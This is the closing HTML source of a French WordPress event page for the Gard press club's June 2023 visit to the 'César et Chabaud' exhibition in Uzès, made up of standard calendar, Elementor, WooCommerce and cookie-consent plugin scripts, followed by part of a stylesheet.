jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"29ad5603cb","fes_thankyou_page_time":"2000","fes_upload_nonce":"14c78f3608","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"29ad5603cb","fes_thankyou_page_time":"2000","fes_upload_nonce":"14c78f3608","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be922f0e94"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":35881,"title":"POT%20du%20club%20%C3%A0%20l%27exposition%20%22C%C3%A9sar%20et%20Chabaud%22%20le%20mardi%2020%20juin%20%C3%A0%2019h%20%C3%A0%20Uz%C3%A8s%20-%20Le%20Club%20de%20la%20Presse%20et%20de%20la%20Communication%20du%20Gard","excerpt":"","featuredImage":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads\/2023\/05\/cesar-724x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"35881","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"46ac51612e"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"380578c2b7","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"4fbf29056f"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2023-06-20",
                "endDate": "2023-06-20",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "Club de la presse et de la communication du Gard",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/",
                    "price": "10",
                    "priceCurrency": "EUR",
                    "availability": "https://schema.org/SoldOut",
                    "validFrom": "2023-06-20T00:00"
                },
                "performer": "",
                "description": "Pour le mois de juin, le Club vous emmène à Uzès, à l'ancien évêché pour visiter la très belle exposition sur 2 grands artistes provençaux &quot; César et Chabaud&quot;. Le lieu est privatisé pour le Club de la Presse et la visite sera faite par le commissaire de l'exposition en la personne de Marc STAMMEGNA, homme passionnant et passionné de peinture.    Le pot aura lieu le mardi 20 juin à 19h de façon exceptionnelle car les jeudis étaient déjà tous complets    Nous finirons autour d'un buffet dinatoire pour partager un moment convivial tous ensemble    Nous serons ravis de partager ce moment de culture avec vous !",
                "image": "https://www.clubdelapresse30.fr/wp-content/uploads/2023/05/cesar.jpg",
                "name": "POT du club à l&rsquo;exposition « César et Chabaud » le mardi 20 juin à 19h à Uzès",
                "url": "https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/"
            }
            </script>
            

	<script>
		jQuery(window).on('load', function()
		{
			// Fix modal speaker in some themes
			jQuery(".mec-speaker-avatar-dialog a, .mec-schedule-speakers a").on('click', function(e)
			{
				e.preventDefault();
				lity(jQuery(this).attr('href'));

				return false;
			});

			// Fix modal booking in some themes
			jQuery(document).ready(function ($) {
				$(".mec-booking-button-register").on("click", function (e) {
					e.preventDefault();

					const action = $(this).data("action");
					const target = $(this).data("target");

					if (action === "modal") {
						if (target) {
							lity($(target));
						}
					} else if (action === "scroll") {
						if (target && $(target).length) {
							$("html, body").animate({
								scrollTop: $(target).offset().top
							}, 300);
						}
					}

					return false;
				});
			});
		});
	</script>
	

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768900543
body_size: 1842
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 